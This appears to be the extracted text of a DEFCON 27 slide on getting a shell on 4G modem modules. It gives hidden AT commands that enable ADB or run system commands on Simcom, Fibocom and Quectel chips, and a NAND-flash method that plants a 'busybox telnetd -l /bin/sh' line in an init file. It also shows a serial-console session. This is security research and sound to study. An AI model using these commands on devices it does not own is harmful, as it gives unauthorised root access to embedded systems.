 DEFCON 27
Ways to Get a shell
• Through hidden AT command
• Enable ADB Service
• Simcom 7600: AT+CUSBADB=1,1
• Fibocom L718: AT+ADBDEBUG=1
The adb device for the SIM7600 series is turned off by default and needs to be
opened by a AT command , and then the module takes effect.
AT + CUSBADB = 1
• Hidden system command execution
• Quectel EC20: AT+QLINUXCMD=“echo test > /dev/ttyGS0”
• Command injection
• Last Resort: Hacking into the Nand Flash
• Grab the NAND Flash Dump
• Modify file system, add “/bin/busybox telnetd -l /bin/sh &” in init file
• Re-attach the Nand Flash
root@ubuntu:/home/pp# ls /dev/ttyUSB*
/dev/ttyUSB0 /dev/ttyUSB2 /dev/ttyUSB4
/dev/ttyUSB1 /dev/ttyUSB3 /dev/ttyUSB5
USB virtual serial ports
root@ubuntu:/home/pp# microcom -p /dev/ttyUSB2
connected to /dev/ttyUSB2
Escape character: Ctrl-\
Type the escape character followed by c to get to the menu or q to quit
AT
OK
AT+COPS?
+COPS: 0,0,"CHN-UNICOM",7
OK
send and receive AT command